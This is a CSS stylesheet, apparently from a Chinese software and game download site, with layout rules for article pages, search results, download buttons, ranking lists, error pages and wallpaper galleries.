.art_showl .game .bnt a,.art_showl .game .bnt a.xq:hover{ background:#22c66e;display:inline-block; width:128px; height:46px; color:#fff; text-align:center; line-height:46px; font-size:20px; border-radius:1px; margin-top:9px; float:left; border:none; overflow:hidden;}
.art_showl .game .bnt a.xq{border:1px solid #efefef; color:#333; background:#fff; width:126px; height:44px; line-height:44px;}
.art_showl .page{margin:20px auto;}
.art_showl .gjc{ height:36px; line-height:36px; overflow:hidden;}
.art_showl .gjcl{/*float:left; width:440px; */ font-size:14px;color:#333; width:100%;overflow:hidden;}
.art_showl .gjcl a{color:#666; margin-right:20px;}
.art_showl .gjc .share,.other_title .share{width:auto;}
.other_title .share{margin-top:3px;}
.art_showl .gjc .share p,.other_title .share p{font-size:14px; font-weight:bold; color:#333;}
.art_showl .ggbox2{height:auto; width:100%; margin:12px 0;}
.art_showl .ggbox img{height:100%;}
.art_showl .sxp{ width:100%; height:auto; margin-bottom:10px; overflow:hidden;}
.art_showl .sxp ul{margin-top:-1px; overflow:hidden;}
.art_showl .sxp ul li{float:left; width:100%; border-top:1px dashed #edf0f2; font-size:14px; color:#666; line-height:35px;}
.art_showl .sxp ul li span{/*font-weight:bold;*/}
.art_showl .sxp ul li a{color:#666;}

.guding,#gdgs_r.gdgs{position:fixed;top:-10px; width:135px;background:#fff; z-index:2; _padding-top:0px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop));}
.guding2{position:fixed; /*bottom:175px;*/top:-10px;width:135px; background:#fff; z-index:2; }
.phb_menu.guding,.phb_menu.guding2{top:8px;}
#gdgs_r.gdgs{ width:300px;}
#gdgs_r.gdgs2{position:fixed;bottom:175px;width:300px; background:#fff; z-index:2; }

.error_box{ width: 1200px; height:auto; margin: 90px auto; overflow:hidden; text-align: center; }
.error_box .pic{ vertical-align: top; margin-bottom: 35px; }
.error_box .tip{ color: #505050; font-size: 14px; margin-bottom: 12px; }
.error_box .btn{ display: inline-block; line-height: 40px; width: 160px; text-align: center; background: var(--primary-color); color: #FFF; font-size: 16px; border-radius: 6px; }
.error_box .count{ color: var(--primary-color); }

/*.error_box_l{float:left; width:400px; margin:86px 0 0 100px;overflow:hidden;}
.error_box_r{float:right; width:358px; height:349px; background:url(../skin_img/xiaopi.png) no-repeat; margin-right:105px; overflow:hidden;}
.error_box_l .biaoti{ font-size:30px; font-weight:bold; color:#333;height: 40px;line-height: 40px;overflow: hidden;}
.error_box_l .txt1{color:#999; font-size:18px;line-height: 30px;overflow: hidden;margin: 18px 0;}
.error_box_l .txt2{color:#666; position:relative; font-size:18px; overflow:hidden;line-height: 30px;}
.error_box_l .txt2 span{color:#ff5454;margin: 0 5px;}
.error_box_l .txt2 span em{font-weight:bold;}
.error_box_l .txt2 .bnt{width:88px; height:32px; line-height:32px; background:#ff5454; color:#fff; text-align:center; border-radius:2px; display:inline-block; position:absolute; right:0px; bottom:0px;}
*/

.cover_80,.cover_22,.cover_120,.cover_18,.cover_56,.cover_78,.cover_60,.cover_74,.cover_36,.cover_65,.cover_100{position:absolute; left:5px; top:0px; background:url(../skin_img/bgs.png) no-repeat -1px -38px; display:inline-block; width:80px; height:80px; overflow:hidden;}
.cover_22{width:22px; height:22px; left:0px; background-position:-346px -60px;}
.cover_120{width:120px; height:120px; left:0px; background-position:-1px -288px;}
.cover_18{ width:18px; height:18px; left:0px; top:1px; background-position:-345px -141px;}
.cover_56{width:56px; height:56px; left:0px; background-position:-272px -341px;}
.cover_78{ width:78px; height:78px; left:0px; background-position:-107px -458px;}
.cover_60{width:60px; height:60px; left:0px; background-position:-199px -466px;}
.cover_74{width:74px; height:74px; left:0px; background-position:-261px -465px;}
.cover_36{ width:36px; height:36px; left:0px; background-position:-369px -428px;}
.cover_65{width:65px; height:65px; left:0px; background-position:0 -640px;}
.cover_100{width:100px; height:100px; left:0px; background-position:-191px -644px;}
.main_yxtj ul li a:hover span,.main_menu dd a:hover,.main_menu dd a.red:hover,.main_news .news_box ul li .tit:hover,.xyb_nr .tit a:hover,.main_news_r3 ul li a:hover,.indx_rjnr dd a:hover,.index_r_lb dt a:hover,.index_gytit .menu a:hover,.index_az .mbox .more:hover,.link_box .bd a:hover,.footer .menu a:hover,.top_rg_tt a:hover,.top_rg_tt a.more:hover,.rg_title a:hover,.soft_list .hd .tit a:hover,.lbhj .bd li a:hover,.hot_rj dd a:hover em,.zt_gytit .more:hover,.zthz_zt ul li a:hover span,.zt_tjzt ul li a:hover,.zt_yylb ul li .tit a:hover,.zt_xgwz ul li a:hover,.zt_tjxz ul li .tit a:hover,.tjzt_pic li a:hover span,.map_box dd a:hover,.rjfl_main dd a:hover,.rjfl_main dt a:hover .tit,.phb_list .phlb .tit a:hover,.index_az .mbox .menu a:hover,.art_index1 .hd .tit a:hover,.art_index1 .hd .txt a:hover,.art_index1 .news_box ul li a:hover,.art_gytit .more:hover,.art_indexc .bd li a:hover,.art_indexr .bd .tit a:hover,.art_listl dt a:hover,.art_showl .gjcl a:hover,.art_showl .sxp ul li a:hover,.other_list ul li a.tit:hover,.count_down .sort_title a:hover,.newadd .xzdz_title a:hover{color:var(--primary-color);}

#ios .mbox .menu a:hover{color:#63bbee;}
#game .mbox .menu a:hover{color:#fbc258;}


.newadd .xzdz_title{ text-align:center;height:37px;line-height:31px;margin-top: -7px;}
.other_list ul li a.tit{ width:100%; background:none; color:#292f33; text-align:left;}
.newadd .sort_list{ border:none;}
.xzdz_title{ height:25px; line-height:25px; margin-top:-10px; margin-bottom: 5px; overflow:hidden;}

.hjtj_title{ margin-bottom:20px;}
.count_down .sort_title{ color:#292f33; background:none; /*border-bottom:1px solid #a6d990;*/ font-weight:bold; height:35px; line-height:27px; margin-top:-4px; overflow:hidden;}
.count_down .sort_title a,.newadd .xzdz_title a{color:#292f33;}
.sort_list.count_down{ border:none;}

.wrap_lf_bd{ padding: 0 20px; }
.wrap_lf_tt ul li:hover{ color:var(--primary-color);}
.hjtj_list ul li .li_intro .ptxt em.txt{ max-width:62px; overflow:hidden;}


.bz_list a{ display:block; position:relative; overflow:hidden;}
.bz_list img{ display:block;}
.bz_list a span{display:inline-block; position:absolute; left:0px; bottom:-90px; padding:0 5%; overflow:hidden; width:90%; height:90px; line-height:128px; background:url(../skin_img/bgs.png) no-repeat 0 -168px; color:#fff; font-size:14px; text-align:center; overflow:hidden;-webkit-transition:bottom .4s; -moz-transition:bottom .4s;-ms-transition:bottom .4s; -o-transition:bottom .4s; transition:bottom .4s;}
.bz_list a:hover span{bottom:0px;}

.otherbox{ margin-bottom:7px;}
.other_title,.cmt_title{font-weight:bold;}
.art_showl .cmt_title a{font-weight:normal;}

/*************************?陋?没*************************************/
.cler{clear:both;}
#xs { width:900px; background:#fff; padding-left:10px}
#ubb { border:none;width:0px;height: 0px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
#copy { position: absolute; right: 0; top: 0; }
.yijianbtn{ width:120px; margin: 6px 0; border:0px;background:#eee; color:#777777; font-size: 14px; font-weight: bold; line-height:30px; height:30px; cursor: pointer; _cursor: hand; float: right; }
.yijianbtn:hover{ background:#3aba6f; color:#fff; -webkit-transition: background-color .5s linear;-moz-transition: background-color .5s linear}

.boder_line{ background:#fff; margin:0 auto; border:solid 1px #3aba6f; background:#fff; padding: 20px; }
.table{ width: 100%; }
.table tbody {padding: 10px;width: 940px;margin: 0 auto;}
.table tbody tr{height: 30px;line-height: 30px;width: 945px; }
.boder_line .td{height:30px; line-height:30px;}
.curr_dq{width:960px; margin:0 auto; background:#fff;padding:10px 4px;}
.currentbox {clear: both;height: 31px;line-height: 31px;width: 956px;background: url(../3987/strap_bg.gif) repeat-x;border: #b6e6fb 1px solid;border-top: none; }
.boder_line .bt{height:60px; border-bottom:1px solid #ddd; position: relative; }
.boder_line #xs input{ margin:0 3px 0 4px}
.feng{border-bottom:1px solid #ddd}



.partner_con{width:1200px; overflow:hidden;position: relative; clear:both; margin-top:9px;}
.partner_con ul li {float:left;overflow:hidden;width:120px;height:30px;font-size: 14px;line-height:30px; overflow:hidden;}
.partner_con ul li a{word-break:break-all; color:#666; display:inline-block; max-width:96px; overflow:hidden;}
.partner_con ul li a:hover{color:var(--primary-color);}
.link_box.artlj .partner_con{margin-top:13px;}


.hf1200.mt0,.ggwbox.mt0{margin-top:0px;}
.xzsbox.mar0,.ggbox.mar0,art_rgg.mar0,rg_ggbox.mar0{margin:0px auto 0;}

/*7 7*/
.fllist p.plf{ word-break:break-all;}
.fllist p.plf.last{ width:100%;}

/*7.21----------------------*/
.head.ss .header .sous{float:right;}
.head.ss .header .sous{ width:495px; }
.head.ss .header .search{width:491px;}
.head.ss .search .text{ width:379px;}
.ss_listbox{ overflow:hidden;}
.ss_listbox:first-child{ margin-top:24px;}
.ss_title{ border-bottom:1px solid #efefef; font-size:20px; font-weight:bold; color:#333; height:52px; line-height:52px; overflow:hidden;}
.ss_title em{display:inline-block; width:24px; height:20px; background:url(../skin_img/bgs.png) no-repeat -427px -713px; float:left; margin:16px 5px 0 0;}
.ss_title em.az{background-position:-213px -611px;}
.ss_title em.ios{background-position:-162px -705px; width:23px; height:25px; margin:13.5px 5px 0 0;}
.ss_title em.h5{background-position:-183px -611px; width:26px; height:21px; margin:15.5px 5px 0 0;}
.ss_title em.news{background-position:-273px -614px; width:26px; height:21px; margin-top:15.5px;}
.ss_title span{float:left; width:auto;}
.ss_listbox .soft_list .box{border-top:none; border-bottom:1px solid #efefef; height:74px; padding-left:89px; padding-bottom:20px;}
.ss_listbox .soft_list .pic,.ss_listbox .soft_list .pic img{width:74px; height:74px;}
.ss_listbox .soft_list .hd .xinx{margin:0px 0 0px -20px;}
.ss_listbox .soft_list .hd{height:74px;}
.ss_listbox .more{ width:100%; text-align:center; font-size:14px; height:20px; line-height:20px; margin-top:18px; overflow:hidden;}
.ss_listbox .more a{color:#666;}
.ss_listbox .more a span{color:#fa4e57;}
.ss_listbox .more a em{display:inline-block; width:21px; height:12px; border-radius:2px; margin-left:8px; background:#e5e5e5 url(../skin_img/bgs.png) no-repeat -459px -715px;+vertical-align:4px;}
.ss_listbox .more a:hover em{ background-position:-423px -343px; background-color:var(--primary-color);}
.ss_listbox .list2{width:100%; height:auto; width:1040px; margin-left:-40px;}
.ss_listbox .list2:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.ss_listbox .list2 .box{ border-bottom:1px solid #efefef; padding:20px 0; height:100px; padding-left:40px;font-size:14px; width:480px; float:left;}
.ss_listbox .list2 .pic{ float:left;width:100px; height:100px; position:relative; overflow:hidden;}
.ss_listbox .list2 .pic img{width:100%; height:100%;}
.ss_listbox .list2 .hd{ padding-right:92px; height:100%;position:relative; float:right; width:270px;}
.ss_listbox .list2 .hd .tit{ height:30px; line-height:26px; margin-top:5px;overflow:hidden;}
.ss_listbox .list2 .hd .tit a{color:#333; font-size:22px;  font-weight:bold;}
.ss_listbox .list2 .hd .xinx{color:#999; height:22px; line-height:22px; margin-top:8px;overflow:hidden;}
.ss_listbox .list2 .hd .xinx span{display:inline-block;float:left; width:50%; overflow:hidden;}
.ss_listbox .list2 .hd .xinx span em {display: inline-block;float: left;}
.ss_listbox .list2 .hd .xinx .stars{margin:4px 0 0;}

.ss_listbox .soft_list .hd .tit{line-height:24px;}
.ss_listbox .soft_list .txt{color:#666; line-height:25px; height:25px; margin-top:1px; text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}

.ss_listbox .list2 .down{width:90px; height:33px; border:1px solid var(--primary-color); text-align:center; line-height:33px; color:var(--primary-color); position:absolute; right:0px; top:50%; margin-top:-16.5px; display:block; font-size:16px;}
.ss_listbox .list2 .down:hover,.ss_listbox .list2 .bnt a:hover{color:#fff; background:var(--primary-color);}
.ss_listbox .list2 .bnt{width:92px; height:100%; position:absolute; right:0px; top:0px;}
.ss_listbox .list2 .bnt a{width:90px; height:33px; border:1px solid #22c66e; text-align:center; line-height:33px; color:#22c66e;font-size:16px; display:block;}
.ss_listbox .list2 .bnt a.sj{ margin:8px 0 15px;}
.ss_listbox .list2 .bnt a.sj span{display:none; width:150px; height:146px; position:absolute; right:92px; top:1px; background:url(../skin_img/bgs.png) no-repeat -148px -754px;}
.ss_listbox .list2 .bnt a.sj span img{width:108px; height:108px; margin:14px auto 0;}
.ss_listbox .list2 .bnt a.sj:hover span{display:inline-block;}
.ss_listbox .list2 .hd .tit a:hover,.ss_ztlist .tit a:hover{color:#22c66e;}
.ss_listbox .ss_news{ width:100%;}
.art_listl.ss_news dl .info{width:765px;}
.art_listl.ss_news dl .info .txt{font-size:16px;}
.art_listl.ss_news dt{font-size:20px;}
.ss_listbox .marb10{margin-bottom:10px;}
.ss_ztlist{ margin-top:25px; height:auto; overflow:hidden;}
.ss_ztlist ul li{ padding:30px 0 30px 228px; height:132px; position:relative;border-bottom:1px solid #efefef; overflow:hidden;}
.ss_ztlist .pic{position:absolute; left:0px; top:30px; width:210px; height:132px; overflow:hidden;}
.ss_ztlist .pic img{width:100%; height:100%;}
.ss_ztlist .tit{ font-size:20px; font-weight:bold;height: 30px;line-height: 27px;overflow: hidden;}
.ss_ztlist .tit a{ color:#333;}
.ss_ztlist .txt{ color:#666; font-size:16px;line-height: 25px;height:75px;overflow: hidden;}
.ss_ztlist .time{ height: 22px;line-height: 22px; margin-top: 6px;overflow: hidden;}
.ss_ztlist .time span{ padding-left: 18px;width: auto;color: #999; font-size: 14px;background: url(../skin_img/bgs.png) no-repeat -487px -673px;}
.ss_none{ width:460px; margin:150px auto;}
.ss_none .p1{ color:#000; font-size:22px; font-weight:bold; height:32px; line-height:32px; margin-bottom:5px; overflow:hidden;}
.ss_none .p2{ color:#333; font-size:16px; height:35px; line-height:35px; overflow:hidden;}
.ss_none .p2 em{ display:inline-block; width:5px; height:5px; background:#dbdbdb; float:left; margin:15px 8px 0 0;}
.ss_none .p2 a{color:var(--primary-color);}
.ss_none .p2 a:hover{text-decoration:underline;}

.ss_listbox .page .laypageskin_molv a,.ss_listbox .page .laypageskin_molv span{width:auto; min-width:30px;}

/*10.26*/
.csjs{ width:100%; height:auto; margin-bottom:20px; overflow:hidden;}
.csyy_tit{font-size:20px; color:#333; height:34px; line-height:34px; font-weight:bold; overflow:hidden;}
.csjs_nr{ border-top:1px solid #efefef;  height:140px; padding:5px 0; margin-top:4px; overflow:hidden;}
.csjs_nr_l{float:left; width:245px; color:#333; font-size:12px;}
.csjs_nr_l p{line-height:22px; height:22px; overflow:hidden;}
.csjs_nr_l p a{color:var(--primary-color);}
.csjs_nr_l .cs_logg{ width:175px; height:58px; margin:9px auto 6px; overflow:hidden;}
.csjs_nr_l .cs_logg img{ object-fit: cover; height: 100%; width: 100%;}
.csjs_nr_r{float:right; width:755px; font-size:14px; color:#666; line-height:28px; height:140px; overflow:hidden;}
.csyy_box{ width:100%; height:auto; margin:4px 0 0;}
.csyy_box:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.csyy_box .bd{width:1020px; margin:5px 0 0 -20px; height:auto;}
.csyy_box .bd_nr{float:left; width:238px; height:228px; border:1px solid #efefef; margin:0 0 20px 20px; padding:30px 40px;}
.csyy_box .bd_nr_t{height:80px; width:100%;}
.csyy_box .pic{float:left; width:80px; height:80px; position:relative;}
.csyy_box .pic img{width:80px; height:80px;}
.csyy_box .cover_80{left:0px;}
.csyy_box .bd_nr_t .info{float:right; width:138px; overflow:hidden;}
.csyy_box .bd_nr_t .biaot{font-size:18px; color:#333; font-weight:bold; height:25px; line-height:25px; margin-top:5px; overflow:hidden;}
.csyy_box .bd_nr_t .biaot a{color:#333;}
.csyy_box .bd_nr_t .biaot a:hover,.csyy_qt .sx a:hover{color:var(--primary-color);}
.csyy_box .bd_nr_t .dxsj{color:#999; font-size:12px; height:30px; line-height:30px;}
.csyy_box .stars{ margin:0px;}
.csyy_box .bd_nr_c{font-size:14px; color:#666; line-height:26px; height:78px; margin:15px 0; overflow:hidden;}
.csyy_box .bd_nr_b{height:40px; width:100%;}
.csyy_box .bd_nr_b a{display:block; width:98px; height:38px; line-height:38px; border:1px solid #22c66e; color:#22c66e; font-size:18px; margin:0 auto; text-align:center;}
.csyy_box .bd_nr_b a:hover{color:#fff; background:#22c66e;}
.csyy_box .bd_nr_b.sj{width:140px; margin:0 auto;}
.csyy_box .bd_nr_b.sj a{float:left;}
.csyy_box .bd_nr_b.sj p{ float:left; width:38px; height:38px; border:1px solid #e5e5e5; background:#efefef; cursor:pointer; position:relative;}
.csyy_box .bd_nr_b.sj p:hover{background:#22c66e; border-color:#22c66e;}
.csyy_box .bd_nr_b.sj p em img{width:25px; height:25px; margin:6.5px 7px;}
.csyy_box .bd_nr_b.sj p .ewm{display:none; position:absolute; z-index:9999; left:-32px; top:35px; width:146px; height:150px; background:url(../skin_img/bgs.png) no-repeat 0 -713px; overflow:hidden;}
.csyy_box .bd_nr_b.sj p .ewm img{margin: 17px 8px 10px 20px; width:108px; height:108px;}
.csyy_box .bd_nr_b.sj p:hover .ewm{display:inline-block;}
.csyy_qt{}
.csyy_qt .sx{ margin-left:-4px; width:1010px;height:20px; margin-top:13px;}
.csyy_qt .sx a{display:inline-block; float:left; color:#999; font-size:16px; padding:0 10px; height:20px; line-height:20px; margin-left:4px; overflow:hidden;}
.csyy_qt .sx a.on{background:#22c66e; color:#fff;}
.csyy_qt .tub{ width:1020px; margin-left:-20px; overflow:hidden;}
.csyy_qt .tub ul li{float:left; width:184px; height:70px; margin:19px 0 0 20px; overflow:hidden;}

.csyy_qt .link{ width:100%; height:auto; overflow:hidden;}
.csyy_qt .link a{display:inline-block; float:left; width:auto; height:20px; line-height:20px; font-size:14px; color:#666; padding:0 20px 0 21px; background:url(../skin_img/lc_open.png) no-repeat -498px -231px; margin-top:12px; overflow:hidden;}
.csyy_qt .link a:hover{ color: #22c66e; }

/*11.09*/

.csml{ margin-top:25px;height:auto; width: 100%; overflow:hidden;}
.csml:first-child{margin-top:20px;}
.csml:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.csml_tit{font-size:18px; color:#333; height:34px; line-height:34px; font-weight:bold; border-bottom:1px solid #efefef; padding-bottom:5px; overflow:hidden;}
.csml_list{ clear:both; height:auto; overflow:hidden;}
.csml_list ul{ margin-left:-31px; position: relative; overflow: hidden;}
.csml_list ul li{ float:left; width:175px; text-align:center; margin:20px 0 0 31px; overflow: hidden;}
.csml_list ul li img{width:175px; height:58px;  object-fit:cover;}
.csml_list ul li a{color:#999; font-size:14px; display:inline-block;}
.csml_list ul li a span{display:inline-block; padding:0 5px; height:20px; line-height:20px; margin-top:5px; overflow:hidden;}
.csml_list ul li a:hover span{ color: #22c66e;}


/*12 8*/
.newbz ul li{ width: 125px; height: 200px; float: left; margin-left: 11px; }
.newbz ul li:first-child{ margin-left: 0; }
.newbz ul li img{ width: 125px; height: 200px; }
.newbz a span{ bottom: 0; line-height: 30px; height: 30px; background-position: 0 -253px; }
.newbz a em{ display: block; width: 100%; height: 30px; background: #000; filter:Alpha(Opacity=90); opacity:0.9; position: absolute; left: 0; bottom: 0; display: none; /*-webkit-transition:all .8s; -moz-transition:all .8s;-ms-transition:all .8s; -o-transition:all .8s; transition:all .8s;*/  }
.newbz ul li.on a em{ /*height: 100%;*/ }
.newbz ul li.on a span{ /*height: 200px; line-height: 200px;*/ }
.newbz ul li.dis a span,.newbz ul li.dis a em{ /*height: 35px; bottom: -35px;*/ }
.newbz ul li:hover a img{ filter:Alpha(Opacity=70); opacity:0.7; }
.newbz ul li:hover a em{ filter:Alpha(Opacity=80); opacity:0.8;}

/*12.20*/
.game_tj{ width:670px; height:291px; margin-top:20px; overflow:hidden; position:relative;}
.game_tj ul li{ position:absolute; width:228px; height:145px; cursor:pointer; overflow:hidden;}
.game_tj a{ display:block;}
.game_tj a,.game_tj a img{width:100%; height:100%;}
.game_tj .tu1{width:192px; height:291px; left:0; top:0px;}
.game_tj .tu2{left:193px; top:0px;}
.game_tj .tu3{left:422px; top:0px;}
.game_tj .tu4{left:193px; top:146px;}
.game_tj .tu5{left:422px; top:146px;}
.game_tj a span{transition:all .4s;bottom:-80px; text-align:center; left:0px; width:96%; padding:0 2%; color:#fff; font-size:14px; line-height: 30px; height: 30px; padding-top:50px; position:absolute; background:url(../skin_img/bgs.png) no-repeat 0 -164px;}
.game_tj a:hover span{ bottom:0;}
.game_tj .opacity{ position: absolute; left:0; top:0;height:100%; width:100%;background:#000; opacity: 0; filter:alpha(opacity=0); z-index: 10;}
.focused .opacity{opacity: 0.45; filter:alpha(opacity=45);}

.art_showl .show_box p iframe{margin: 0 auto; display: block;}

/*2 22*/
.cmt_list ul li .ptxt.xbly{ position: relative; line-height: 26px; padding: 0 10px; border-radius: 5px; border: 1px solid #e5e5e5; font-size: 14px; margin-top: 10px; }
.cmt_list ul li .ptxt.xbly span{ display: block; position: absolute; left: 16px; top: -5px; width: 8px; height: 5px; background:#fff url(../skin_img/xbly_tp.png) no-repeat; }

/*1018*/
.xz_title .agmzb{ float: none; display: inline-block; vertical-align: 3px; padding: 0 13px 0 6px; background: #ff5a5a; line-height: 30px; font-size: 14px; color: #fff; border-radius: 50px; margin-left: 18px; }
.xz_title .agmzb i{ float: left; width: 20px; height: 20px; margin: 5px 6px 0 0; background:url(../skin_img/zbbuy.png) no-repeat; }
.xz_title .agmzb:hover{ background: #ff3c3c; color: #fff; }
.wrap_lf_tt ul li.gmzb{ border-color: #ff5a5a; }
.wrap_lf_tt ul li.gmzb a{display: block; height: 100%; background-color: #ff5a5a; color: #fff; font-weight: bold;}
.wrap_lf_tt ul li.gmzb:hover{ border-color: #ff3c3c; }
.wrap_lf_tt ul li.gmzb:hover a{ background-color: #ff3c3c; }
.zbadvert{margin-top: 20px;}
.zbadvert img{width: 100%;}
.xz_title .btn_mac{ float: none; display: inline-block; width: 106px; height: 30px; line-height: 30px; background: url(../skin_img/btn_mac.png) no-repeat; font-size: 14px; color: #fff; margin-left: 18px; text-indent: 34px; }
.xz_title .btn_mac:hover{ color: #FFF; }
.wrap_lf_tt ul li.btn_mac2{ background: #f6f6f6 url(../skin_img/btn_mac2.png) no-repeat center center; font-weight: bold; width: 96px; height: 47px; line-height: 47px; border: 0; }
.wrap_lf_tt ul li.btn_mac2 a{display: block; height: 100%; color: #fff; }




.link_yq{ margin: 15px 0; background: #FFF; }
.link_yq .hd{ font-size: 16px; color: #666; margin-bottom: 8px; }
.link_yq .bd{ overflow: hidden; display: none; }
.link_yq .bd ul{ margin-left: -28px; }
.link_yq .bd li{ float: left; margin-left: 28px; margin-bottom: 5px; white-space: nowrap; }
.link_yq .bd a{ font-size: 14px; color: #999; }
.link_yq .bd a:hover{ color: #666; }


.cbox .title { height: 42px; line-height: 42px; font-size: 16px; font-family: \5fae\8f6f\96c5\9ed1,arial; border-bottom: 1px solid #ddd; }
.cbox .title b { display: inline-block; position: relative; bottom: 2px; padding: 0 15px; border-bottom: 3px solid var(--primary-color); color: var(--primary-color); }

.rqrjbox ul{ margin: 15px 0 15px 15px; overflow: hidden; }
.rqrjbox li{ width: 164px; margin: 0 5px 7px 0; height: 50px; float: left; display: inline; overflow: hidden; position: relative; }
.rqrjbox .img{ float: left; display: inline; width: 48px; margin-right: 6px; }
.rqrjbox .img img{ width: 48px; height: 48px; }
.rqrjbox p{ float: left; width: 110px; }
.rqrjbox p a,
.rqrjbox p i{ line-height: 24px; height: 24px; display: block; overflow: hidden; font-style: normal; }

.xgwzbox ul{ margin: 15px 0; overflow: hidden; }
.xgwzbox li{ width: 380px; padding-left: 27px; float: left; display: inline; margin-right: 12px; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; background: url(../skin_img/softspr.png) -293px -227px no-repeat; }






/* ????? */
.ranking{background: #f2f2f2;overflow: hidden; margin-bottom: -20px;}
.ranking_banner{height: 186px;background: url(../skin_img/top/banner.jpg) center 0;}
.ranking_head{padding: 20px 0 12px 0;background: #fff; width: 1028px; margin: 15px auto 0;}
.ranking_head .hd{width: 100%; height: 52px; position: relative;}
.ranking_head .tab{position: absolute; left: 20px; height: 32px; line-height: 32px; border: 1px solid var(--primary-color); border-radius: 5px;}
.ranking_head .tab a{width:85px;float:left;font-size:15px;text-align:center;color:var(--primary-color);}
.ranking_head .tab a+ a{border-left:1px solid var(--primary-color);}
.ranking_head .tab a:hover,
.ranking_head .tab .cur{background:var(--primary-color);color:#fff;}
.ranking_head .search_form{position: absolute; right: 20px; height: 34px; width: 270px; overflow: hidden; margin: 0 auto;}
.ranking_head .search_form .input{height: 20px; line-height: 20px; width: 184px; padding: 6px 10px; overflow: hidden; border: 1px solid #ddd; border-right: none; position: relative!ie; float: left;}
.ranking_head .search_form .btn{width: 65px; height: 34px; border: 0 none; cursor: pointer; padding: 0; float: left; background: var(--primary-color); color: #fff;}
.ranking_head .bd{font-size: 14px; margin: 0 7px 0 22px; overflow: hidden;}
.ranking_head .bd-tit{float: left; display: inline; font-weight: normal; color: #666;}
.ranking_head .bd-con{float: left; width: 924px;}
.ranking_head .bd-con a{text-decoration: none; float: left; margin: 0 13px 8px 0; padding: 0 5px; white-space: nowrap;}
.ranking_head .bd-con a:hover{background: #FFBE04; color: #fff;}
.ranking_body{width: 1160px; padding: 15px 20px 20px; background: #fff; margin: 15px auto 0; margin-bottom: 20px;}
.ranking_body .hd{position: relative; border-bottom: 1px solid #ccc; height: 36px; line-height: 36px;}
.ranking_body .hd .tit{float: left; padding: 0 10px; text-align: center; font-size: 16px; line-height: 35px; border-bottom: 2px solid var(--primary-color); color: var(--primary-color);}
.ranking_body .tab{ float: left; height: 30px; line-height: 30px;}
.ranking_body .tab li{float: left; margin: 0 0 0 14px; padding: 0 8px; font-size: 13px; cursor: pointer;}
.ranking_body .tab li.cur{color: #0a85cb;}
.ranking_body .tip{ color: #999; float: right; }

.ranking_body .bd-item{display: none; }
.ranking_body .bd-item.on{display: block;}
.ranking_body .bd-item li{ overflow: hidden; position: relative;padding: 16px 0 16px 38px;height: 110px;border-bottom: 1px solid #eee; }
.ranking_body .bd-item li:hover{background: #f7f7f7;}
.ranking_body .crown{width: 23px;height: 18px;background: url(../skin_img/top/hg.png) 0 0 no-repeat;position: absolute;left: 8px;top: 12px;}
.ranking_body .num{position: absolute;z-index: 1;left: 0px;top: 34px;width: 32px;height: 28px;line-height: 28px!important;background: #ddd;color: #111;text-align: center;border-top-left-radius: 5px;border-bottom-left-radius: 5px;font-family: Arial;font-size: 18px;}
.ranking_body .no1{ background: #fa5a1b; color: #FFF; }
.ranking_body .no2{ background: #fbad27; color: #FFF; }
.ranking_body .no3{ background: #e6c515; color: #FFF; }
.ranking_body .row{margin-bottom: 10px;}
.ranking_body .pic{float: left;width: 75px;height: 75px;margin-right: 18px;}
.ranking_body .pic img{width: 75px;height: 75px;}
.ranking_body .con{overflow: hidden;width: 888px;}
.ranking_body .tit{float: left;line-height: 22px;font-size: 18px;font-weight: normal;position: relative;}
.ranking_body .tit em{font-size: 12px;color: #777;position: relative;left: 6px;top: -1px;}
.ranking_body .size{float: right;margin-right: 12px;font-size: 12px;color: #777;margin-top: 4px;}
.ranking_body .stars{float: right;}
.ranking_body .tag{float: left;}
.ranking_body .tag a{color: var(--primary-color);margin-right: 16px;font-size: 12px;}
.ranking_body .txt{line-height: 22px;color: #777;font-size: 12px;}
.ranking_body .btn{position: absolute;right: 14px;top: 55px;height: 38px;line-height: 38px;width: 80px;border: 1px solid var(--primary-color);background: #f0fff0;color: var(--primary-color);font-size: 18px;text-align: center;cursor: pointer;}
.ranking_body .btn:hover{background: var(--primary-color);color: #fff;}


.update_tead,
.update_tead_article{ background: #fafafa; border: 1px solid #E2E2E2; height: 40px; line-height: 40px; width: 100%;
    background: -moz-linear-gradient(90deg, #ffffff, #efefef 50%, #f8f8f8);
    background: -webkit-linear-gradient(90deg, #ffffff, #efefef 50%, #f8f8f8); }
.update_tead .col,
.update_tead_article .col{ float: left; }
.update_tead .c1,
.update_tead_article .c1{ width: 188px; text-align: center; }
.update_tead .c2{ width: 500px; text-indent: 150px; }
.update_tead .c3{ width: 125px; }
.update_tead .c4{ width: 125px; }
.update_tead .c5{ width: 100px; }
.update_tead .c6{ width: 100px; }
.update_tead_article{ display: none; }
.update_tead_article .c2{ width: 850px; text-indent: 150px;}

.update_menu{ width: 200px; float: left; }
.update_menu a{ display: block; line-height: 42px; border: 1px solid #E2E2E2; border-top: none; padding-left: 70px; background: #f9f9f9; color: #666; }
.update_menu a.cur{ background: #FFF; font-weight: bold; border-left: 2px solid var(--primary-color); }
.update_menu a:hover{ background: #FFF; }



.select_list{ margin-top: 15px; }
.select_list .item{ margin-bottom: 15px; position: relative; }
.select_list .item_hd{ overflow: hidden; height: 24px; line-height: 24px; margin-bottom: 3px; }
.select_list .item_hd .pic{ width: 22px; height: 22px; margin-right: 5px; float: left; font-size: 0;}
.select_list .item_hd .tit{ font-size: 16px; color: #00c; text-decoration: underline; }
.select_list .item_hd .btn{ width: 90px; height: 34px; line-height: 34px; text-align: center; color: #fff; display: block; position: absolute; right: 5px; top: 35px; border: 1px solid var(--primary-color); border-radius: 3px; color: var(--primary-color);}
.select_list .item_hd .btn:hover{ background: var(--primary-color); color: #FFF; }
.select_list .item_bd{ width: 1000px; color: #333; line-height: 20px; font-size: 13px; overflow: hidden; }
.select_list .item_bd .pic{ width: 120px; height: 80px; float: left; margin-right: 15px; margin-bottom: 2px; }
.select_list .item_bd .text a{ color: #00c; padding-left: 3px; display: inline-block; }
.select_list .item_ft{ color: green; font-size: 13px; }
.select_list .item_ft .url{ margin-right: 5px; }
.page_str{ text-align: left; padding: 5px 0; font-weight: bold; }
